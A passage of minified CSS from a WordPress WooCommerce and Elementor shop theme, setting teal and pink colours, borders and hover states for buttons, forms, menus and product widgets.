input:hover[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:hover,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:hover,.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.elementor-wpcf7-button-light input:active[type="submit"],.elementor-wpcf7-button-light button:active[type="submit"],.mailchimp-button-light button:active,.mailchimp-button-light input:active[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:active,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:active,.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-wpcf7-button-light input:focus[type="submit"],.elementor-wpcf7-button-light button:focus[type="submit"],.mailchimp-button-light button:focus,.mailchimp-button-light input:focus[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:focus,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:focus,.elementor-element .elementor-button-primary .elementor-button,.button-outline:hover,.woo-variation-swatches .variable-items-wrapper .button-variable-item:hover:not(.radio-variable-item),.button-outline:active,.woo-variation-swatches .variable-items-wrapper .button-variable-item:active:not(.radio-variable-item),.button-outline.active,.woo-variation-swatches .variable-items-wrapper .active.button-variable-item:not(.radio-variable-item),.show > .button-outline.dropdown-toggle,.woo-variation-swatches .variable-items-wrapper .show > .dropdown-toggle.button-variable-item:not(.radio-variable-item),.button-outline-primary:hover,.cat-links a:hover,.elementor-wpcf7-button-outline_primary input:hover[type="button"],.elementor-wpcf7-button-outline_primary input:hover[type="submit"],.elementor-wpcf7-button-outline_primary button:hover[type="submit"],.mailchimp-button-outline_primary button:hover,.mailchimp-button-outline_primary input:hover[type="submit"],.button-outline-primary:active,.cat-links a:active,.elementor-wpcf7-button-outline_primary input:active[type="button"],.elementor-wpcf7-button-outline_primary input:active[type="submit"],.elementor-wpcf7-button-outline_primary button:active[type="submit"],.mailchimp-button-outline_primary button:active,.mailchimp-button-outline_primary input:active[type="submit"],.button-outline-primary.active,.cat-links a.active,.elementor-wpcf7-button-outline_primary input.active[type="button"],.elementor-wpcf7-button-outline_primary input.active[type="submit"],.elementor-wpcf7-button-outline_primary button.active[type="submit"],.mailchimp-button-outline_primary button.active,.mailchimp-button-outline_primary input.active[type="submit"],.show > .button-outline-primary.dropdown-toggle,.cat-links .show > a.dropdown-toggle,.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="button"],.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_primary .show > button.dropdown-toggle,.mailchimp-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus,.bg-primary,.owl-theme .owl-nav [class*='owl-']:hover:before,.elementor-element .elementor-button-secondary .elementor-button:after,.elementor-element .elementor-button-outline_secondary .elementor-button:before,.elementor-element .elementor-button-link .elementor-button .elementor-button-icon,.elementor-cta .elementor-cta_circle,.elementor-widget-divider .elementor-divider-separator:before,.elementor-icon-bg-yes .elementor-featured-box-wrapper .elementor-featured-box-icon i:after,.elementor-flip-box__front,.elementor-widget-icon-box.elementor-view-stacked:not(:hover) .elementor-icon,.elementor-widget-icon-box.elementor-view-stacked:hover .elementor-icon,.elementor-text-underline-yes .elementor-icon-list-item:hover .elementor-icon-list-text:before,.elementor-widget-icon.elementor-view-stacked .elementor-icon,.elementor-widget-opal-image-hotspots .scrollbar-inner > .scroll-element .scroll-bar,.opal-image-hotspots-main-icons .opal-image-hotspots-icon,.elementor-widget-opal-image-gallery .gallery-item-overlay,.elementor-widget-opal-image-gallery .elementor-galerry__filter.elementor-active,.elementor-nav-menu--main.elementor-nav-menu--layout-horizontal:not(.e--pointer-framed) .elementor-nav-menu > li.current-menu-parent > a:before,.elementor-nav-menu--main.elementor-nav-menu--layout-horizontal:not(.e--pointer-framed) .elementor-nav-menu > li.current-menu-parent > a:after,.elementor-nav-menu--main.e--pointer-dot .elementor-item.elementor-item-active:before,.elementor-nav-menu--main.e--pointer-dot .elementor-item:not(:hover):before,.elementor-nav-menu--main.e--pointer-dot .elementor-item:hover:before,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after,.elementor-nav-menu--popup.e--pointer-dot .elementor-item.elementor-item-active:before,.elementor-nav-menu--popup.e--pointer-dot .elementor-item:hover:before,.e--pointer-dot .elementor-item:before,.e--pointer-underline .elementor-item .menu-title:before,.e--pointer-underline .elementor-item .menu-title:after,.single-portfolio-summary .pbr-social-share a:hover,.opal-product-tooltipster .tooltipster-content,.elementor-teams-wrapper .team-icon-socials a,.timeline-item .timeline-thumbnail:after,.header-button:hover .count,.notification-added-to-cart .ns-content,#payment .place-order .button:hover,.shop-action a[class*="product_type_"]:before,.shop-action .yith-wcqv-button:hover,.shop-action .yith-wcwl-add-to-wishlist > div > a:hover,.shop-action .compare:hover,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:hover,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:active,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:focus,.widget_price_filter .ui-slider .ui-slider-handle,.widget_price_filter .ui-slider .ui-slider-range,.handheld-footer-bar .cart .footer-cart-contents .count {background-color:#24aeb1; }.button-outline-secondary,.elementor-wpcf7-button-outline_secondary input[type="button"][type="submit"],.elementor-wpcf7-button-outline_secondary input[type="submit"],.elementor-wpcf7-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary button,.mailchimp-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary input[type="submit"],.elementor-element.elementor-button-link .elementor-button:hover,blockquote:before,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,.tagcloud a:hover,.tagcloud a:focus,.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.secondary-button .search-submit,.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.mailchimp-button-primary input[type="submit"],.wc-proceed-to-checkout a.checkout-button,.wishlist_table .product-add-to-cart .add_to_cart,.widget_shopping_cart .buttons .button:nth-child(odd),.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.elementor-wpcf7-button-dark input:hover[type="submit"],.elementor-wpcf7-button-dark button:hover[type="submit"],.mailchimp-button-dark button:hover,.mailchimp-button-dark input:hover[type="submit"],form.woocommerce-form-login .button:hover[type="submit"],form.register .button:hover[type="submit"],.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.elementor-wpcf7-button-dark input:active[type="submit"],.elementor-wpcf7-button-dark button:active[type="submit"],.mailchimp-button-dark button:active,.mailchimp-button-dark input:active[type="submit"],form.woocommerce-form-login .button:active[type="submit"],form.register .button:active[type="submit"],.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.elementor-wpcf7-button-dark input:focus[type="submit"],.elementor-wpcf7-button-dark button:focus[type="submit"],.mailchimp-button-dark button:focus,.mailchimp-button-dark input:focus[type="submit"],form.woocommerce-form-login .button:focus[type="submit"],form.register .button:focus[type="submit"],.button-outline-dark:hover,.elementor-element .elementor-button-outline_dark .elementor-button:hover,.button-outline-dark:active,.elementor-element .elementor-button-outline_dark .elementor-button:active,.button-outline-dark:focus,.elementor-element .elementor-button-outline_dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.elementor-wpcf7-button-light input:hover[type="submit"],.elementor-wpcf7-button-light button:hover[type="submit"],.mailchimp-button-light button:hover,.mailchimp-button-light input:hover[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:hover,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:hover,.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.elementor-wpcf7-button-light input:active[type="submit"],.elementor-wpcf7-button-light button:active[type="submit"],.mailchimp-button-light button:active,.mailchimp-button-light input:active[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:active,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:active,.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-wpcf7-button-light input:focus[type="submit"],.elementor-wpcf7-button-light button:focus[type="submit"],.mailchimp-button-light button:focus,.mailchimp-button-light input:focus[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:focus,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:focus,.elementor-element .elementor-button-primary .elementor-button,.button-outline-primary,.cat-links a,.elementor-wpcf7-button-outline_primary input[type="button"],.elementor-wpcf7-button-outline_primary input[type="submit"],.elementor-wpcf7-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary button,.mailchimp-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary input[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button,.button-outline:hover,.woo-variation-swatches .variable-items-wrapper .button-variable-item:hover:not(.radio-variable-item),.button-outline:active,.woo-variation-swatches .variable-items-wrapper .button-variable-item:active:not(.radio-variable-item),.button-outline.active,.woo-variation-swatches .variable-items-wrapper .active.button-variable-item:not(.radio-variable-item),.show > .button-outline.dropdown-toggle,.woo-variation-swatches .variable-items-wrapper .show > .dropdown-toggle.button-variable-item:not(.radio-variable-item),.button-outline-primary:hover,.cat-links a:hover,.elementor-wpcf7-button-outline_primary input:hover[type="button"],.elementor-wpcf7-button-outline_primary input:hover[type="submit"],.elementor-wpcf7-button-outline_primary button:hover[type="submit"],.mailchimp-button-outline_primary button:hover,.mailchimp-button-outline_primary input:hover[type="submit"],.button-outline-primary:active,.cat-links a:active,.elementor-wpcf7-button-outline_primary input:active[type="button"],.elementor-wpcf7-button-outline_primary input:active[type="submit"],.elementor-wpcf7-button-outline_primary button:active[type="submit"],.mailchimp-button-outline_primary button:active,.mailchimp-button-outline_primary input:active[type="submit"],.button-outline-primary.active,.cat-links a.active,.elementor-wpcf7-button-outline_primary input.active[type="button"],.elementor-wpcf7-button-outline_primary input.active[type="submit"],.elementor-wpcf7-button-outline_primary button.active[type="submit"],.mailchimp-button-outline_primary button.active,.mailchimp-button-outline_primary input.active[type="submit"],.show > .button-outline-primary.dropdown-toggle,.cat-links .show > a.dropdown-toggle,.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="button"],.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_primary .show > button.dropdown-toggle,.mailchimp-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus,.b-primary,.owl-theme .owl-nav [class*='owl-']:hover:before,.elementor-widget-icon-box.elementor-view-framed:hover .elementor-icon,.elementor-widget-icon-box.elementor-view-framed:not(:hover) .elementor-icon,.elementor-widget-icon.elementor-view-default .elementor-icon,.elementor-widget-icon.elementor-view-framed .elementor-icon,.elementor-widget-opal-image-gallery .elementor-galerry__filter.elementor-active:before,.mc4wp-form-fields:focus-within,.e--pointer-framed .elementor-item.elementor-item-active:before,.e--pointer-framed .elementor-item.elementor-item-active:after,.e--pointer-framed .elementor-item:before,.e--pointer-framed .elementor-item:after,.elementor-nav-menu--main > .elementor-nav-menu,.elementor-nav-menu--main .elementor-nav-menu ul,ul.elementor-price-table__features-list,.elementor-search-form__container:not(.elementor-search-form--full-screen):focus-within,.elementor-search-form--skin-full_screen .elementor-search-form__toggle:hover,.site-header-cart .widget_shopping_cart,#payment .place-order .button:hover,.shop-action .yith-wcqv-button:hover,.shop-action .yith-wcwl-add-to-wishlist > div > a:hover,.shop-action .compare:hover,.single-product div.type-product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active,.single-product div.type-product .woocommerce-product-gallery .flex-control-thumbs li:hover img,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:hover,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:active,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:focus,.woocommerce-tabs ul.tabs li a:hover:after,.woocommerce-tabs ul.tabs li.active a:after,.otf-product-recently-content li:hover .product-thumbnail img {border-color:#24aeb1; }.site-header-account .account-dropdown .account-wrap,.opal-product-tooltipster.tooltipster-base.tooltipster-top .tooltipster-arrow-background {border-top-color:#24aeb1; }.main-navigation .top-menu > li:hover:before,.main-navigation .top-menu > li:active:before,.main-navigation .top-menu > li:focus:before,.site-header-account .account-dropdown .account-wrap:before,.elementor-nav-menu--layout-horizontal .elementor-nav-menu li.menu-item-has-children:before,.elementor-nav-menu--layout-horizontal .elementor-nav-menu li.has-mega-menu:before,.site-header-cart .widget_shopping_cart:before {border-bottom-color:#24aeb1; }.opal-product-tooltipster.tooltipster-base.tooltipster-left .tooltipster-arrow-background {border-left-color:#24aeb1; }.shop-action a[class*="product_type_"] {background-image:linear-gradient(to right, #24aeb1 0, #24aeb1 100%);}.btn-link:focus,.elementor-element .elementor-button-link .elementor-button:focus,.btn-link:hover,.elementor-element .elementor-button-link .elementor-button:hover,.button-link:focus,.elementor-wpcf7-button-link input:focus[type="submit"],.elementor-wpcf7-button-link button:focus[type="submit"],.mailchimp-button-link button:focus,.mailchimp-button-link input:focus[type="submit"],.button-link:hover,.elementor-wpcf7-button-link input:hover[type="submit"],.elementor-wpcf7-button-link button:hover[type="submit"],.mailchimp-button-link button:hover,.mailchimp-button-link input:hover[type="submit"],a:hover,a:active,.widget_search button[type="submit"]:hover,.widget_search button[type="submit"]:focus,.elementor-widget-opal-phone:hover i,.elementor-widget-opal-phone:hover .elementor-phone-title,.elementor-widget-opal-phone:hover .elementor-phone-subtitle,.elementor-search-form .elementor-search-form__submit:active,.elementor-search-form .elementor-search-form__submit:hover,li.product .posted_in a:hover,.single-product div.type-product .product_meta .tagged_as a:hover,.single-product div.type-product .product_meta .posted_in a:hover {color:#1c8687; }.tags-links a:hover,.scrollup:hover,.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.secondary-button .search-submit:hover,.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.wc-proceed-to-checkout a.checkout-button:hover,.wishlist_table .product-add-to-cart .add_to_cart:hover,.widget_shopping_cart .buttons .button:hover:nth-child(odd),.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.secondary-button .search-submit:active,.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.wc-proceed-to-checkout a.checkout-button:active,.wishlist_table .product-add-to-cart .add_to_cart:active,.widget_shopping_cart .buttons .button:active:nth-child(odd),.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.secondary-button .active.search-submit,.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.wc-proceed-to-checkout a.active.checkout-button,.wishlist_table .product-add-to-cart .active.add_to_cart,.widget_shopping_cart .buttons .active.button:nth-child(odd),.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.mailchimp-button-primary .show > input.dropdown-toggle[type="submit"],.wc-proceed-to-checkout .show > a.dropdown-toggle.checkout-button,.wishlist_table .product-add-to-cart .show > .dropdown-toggle.add_to_cart,.widget_shopping_cart .buttons .show > .dropdown-toggle.button:nth-child(odd),.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.single-product div.type-product .entry-summary .yith-wcwl-add-to-wishlist > div > a:hover,.single-product div.type-product .entry-summary .compare:hover {background-color:#1c8687; }.tags-links a:hover,.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.secondary-button .search-submit:hover,.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.wc-proceed-to-checkout a.checkout-button:hover,.wishlist_table .product-add-to-cart .add_to_cart:hover,.widget_shopping_cart .buttons .button:hover:nth-child(odd),.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.secondary-button .search-submit:active,.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.wc-proceed-to-checkout a.checkout-button:active,.wishlist_table .product-add-to-cart .add_to_cart:active,.widget_shopping_cart .buttons .button:active:nth-child(odd),.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.secondary-button .active.search-submit,.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.wc-proceed-to-checkout a.active.checkout-button,.wishlist_table .product-add-to-cart .active.add_to_cart,.widget_shopping_cart .buttons .active.button:nth-child(odd),.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.mailchimp-button-primary .show > input.dropdown-toggle[type="submit"],.wc-proceed-to-checkout .show > a.dropdown-toggle.checkout-button,.wishlist_table .product-add-to-cart .show > .dropdown-toggle.add_to_cart,.widget_shopping_cart .buttons .show > .dropdown-toggle.button:nth-child(odd),.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.single-product div.type-product .entry-summary .yith-wcwl-add-to-wishlist > div > a:hover,.single-product div.type-product .entry-summary .compare:hover,.woo-variation-swatches .variable-items-wrapper .variable-item.selected:not(.radio-variable-item),.woo-variation-swatches .variable-items-wrapper .variable-item.selected:not(.radio-variable-item):hover {border-color:#1c8687; }.vertical-navigation ul.menu > li > a:hover,.vertical-navigation ul.menu > li > a:hover i,.button-outline-secondary,.elementor-wpcf7-button-outline_secondary input[type="button"][type="submit"],.elementor-wpcf7-button-outline_secondary input[type="submit"],.elementor-wpcf7-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary button,.mailchimp-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary input[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button,.c-secondary,.author-wrapper .author-name h6,.contactform-content button.mfp-close,.site-header-cart .widget_shopping_cart .product_list_widget li .quantity .amount,.site-header-cart .shopping_cart_nav .product_list_widget li .quantity .amount,ul.products li .product-price ins,ul.products li .price ins,ul.products li.product .product-price ins,ul.products li.product .price ins,.single-product div.type-product .summary .price {color:#eb3a7b; }.f-secondary {fill:#eb3a7b; }.button-secondary,.elementor-wpcf7-button-secondary input[type="button"][type="submit"],.elementor-wpcf7-button-secondary input[type="submit"],.elementor-wpcf7-button-secondary button[type="submit"],.mailchimp-button-secondary button,.mailchimp-button-secondary button[type="submit"],.mailchimp-button-secondary input[type="submit"],.woocommerce-cart .return-to-shop a,.checkout_coupon .form-row-last button,#payment .place-order .button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button,.button-outline-secondary:hover,.elementor-wpcf7-button-outline_secondary input:hover[type="submit"],.elementor-wpcf7-button-outline_secondary button:hover[type="submit"],.mailchimp-button-outline_secondary button:hover,.mailchimp-button-outline_secondary input:hover[type="submit"],.button-outline-secondary:active,.elementor-wpcf7-button-outline_secondary input:active[type="submit"],.elementor-wpcf7-button-outline_secondary button:active[type="submit"],.mailchimp-button-outline_secondary button:active,.mailchimp-button-outline_secondary input:active[type="submit"],.button-outline-secondary.active,.elementor-wpcf7-button-outline_secondary input.active[type="submit"],.elementor-wpcf7-button-outline_secondary button.active[type="submit"],.mailchimp-button-outline_secondary button.active,.mailchimp-button-outline_secondary input.active[type="submit"],.show > .button-outline-secondary.dropdown-toggle,.elementor-wpcf7-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_secondary .show > button.dropdown-toggle,.mailchimp-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus,.bg-secondary,#secondary .elementor-widget-wp-widget-categories a:before,.title-bg-polygon,.elementor-flip-box__back,.elementor-text-underline-yes .elementor-icon-list-item:not(:hover) .elementor-icon-list-text:before,.elementor-teams-wrapper .team-icon-socials a:hover,.header-button .count {background-color:#eb3a7b; }.form-control:focus,.button-secondary,.elementor-wpcf7-button-secondary input[type="button"][type="submit"],.elementor-wpcf7-button-secondary input[type="submit"],.elementor-wpcf7-button-secondary button[type="submit"],.mailchimp-button-secondary button,.mailchimp-button-secondary button[type="submit"],.mailchimp-button-secondary input[type="submit"],.woocommerce-cart .return-to-shop a,.checkout_coupon .form-row-last button,#payment .place-order .button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button,.button-outline-secondary,.elementor-wpcf7-button-outline_secondary input[type="button"][type="submit"],.elementor-wpcf7-button-outline_secondary input[type="submit"],.elementor-wpcf7-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary button,.mailchimp-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary input[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button,.button-outline-secondary:hover,.elementor-wpcf7-button-outline_secondary input:hover[type="submit"],.elementor-wpcf7-button-outline_secondary button:hover[type="submit"],.button-outline-secondary:active,.elementor-wpcf7-button-outline_secondary input:active[type="submit"],.elementor-wpcf7-button-outline_secondary button:active[type="submit"],.button-outline-secondary.active,.elementor-wpcf7-button-outline_secondary input.active[type="submit"],.elementor-wpcf7-button-outline_secondary button.active[type="submit"],.show > .button-outline-secondary.dropdown-toggle,.elementor-wpcf7-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_secondary .show > button.dropdown-toggle,.mailchimp-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus,.b-secondary {border-color:#eb3a7b; }.button-secondary:hover,.elementor-wpcf7-button-secondary input:hover[type="submit"],.elementor-wpcf7-button-secondary button:hover[type="submit"],.mailchimp-button-secondary button:hover,.mailchimp-button-secondary input:hover[type="submit"],.woocommerce-cart .return-to-shop a:hover,.checkout_coupon .form-row-last button:hover,#payment .place-order .button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-secondary:active,.elementor-wpcf7-button-secondary input:active[type="submit"],.elementor-wpcf7-button-secondary button:active[type="submit"],.mailchimp-button-secondary button:active,.mailchimp-button-secondary input:active[type="submit"],.woocommerce-cart .return-to-shop a:active,.checkout_coupon .form-row-last button:active,#payment .place-order .button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-secondary.active,.elementor-wpcf7-button-secondary input.active[type="submit"],.elementor-wpcf7-button-secondary button.active[type="submit"],.mailchimp-button-secondary button.active,.mailchimp-button-secondary input.active[type="submit"],.woocommerce-cart .return-to-shop a.active,.checkout_coupon .form-row-last button.active,#payment .place-order .active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-secondary.dropdown-toggle,.elementor-wpcf7-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-secondary .show > button.dropdown-toggle,.mailchimp-button-secondary .show > input.dropdown-toggle[type="submit"],.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.checkout_coupon .form-row-last .show > button.dropdown-toggle,#payment .place-order .show > .dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus {background-color:#da165e; }.button-secondary:hover,.elementor-wpcf7-button-secondary input:hover[type="submit"],.elementor-wpcf7-button-secondary button:hover[type="submit"],.mailchimp-button-secondary button:hover,.mailchimp-button-secondary input:hover[type="submit"],.woocommerce-cart .return-to-shop a:hover,.checkout_coupon .form-row-last button:hover,#payment .place-order .button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-secondary:active,.elementor-wpcf7-button-secondary input:active[type="submit"],.elementor-wpcf7-button-secondary button:active[type="submit"],.mailchimp-button-secondary button:active,.mailchimp-button-secondary input:active[type="submit"],.woocommerce-cart .return-to-shop a:active,.checkout_coupon .form-row-last button:active,#payment .place-order .button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-secondary.active,.elementor-wpcf7-button-secondary input.active[type="submit"],.elementor-wpcf7-button-secondary button.active[type="submit"],.mailchimp-button-secondary button.active,.mailchimp-button-secondary input.active[type="submit"],.woocommerce-cart .return-to-shop a.active,.checkout_coupon .form-row-last button.active,#payment .place-order .active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-secondary.dropdown-toggle,.elementor-wpcf7-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-secondary .show > button.dropdown-toggle,.mailchimp-button-secondary .show > input.dropdown-toggle[type="submit"],.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.checkout_coupon .form-row-last .show > button.dropdown-toggle,#payment .place-order .show > .dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus {border-color:#da165e; }.row,body.opal-content-layout-2cl #content .wrap,body.opal-content-layout-2cr #content .wrap,[data-opal-columns],.site-footer .widget-area,.comment-form,.widget .gallery,.elementor-element .gallery,.entry-gallery .gallery,.single .gallery,[data-elementor-columns],.single-portfolio-summary .single-portfolio-summary-inner,.woocommerce-cart .entry-content > .woocommerce,.woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper,.woocommerce-MyAccount-content form[class^="woocommerce-"],.woocommerce-columns--addresses,form.track_order,.woocommerce-account .woocommerce,.woocommerce-account .woocommerce .u-columns.woocommerce-Addresses,.woocommerce-Addresses,.woocommerce-address-fields__field-wrapper,[class*="columns-"] ul.products,.single-product div.type-product .product-inner 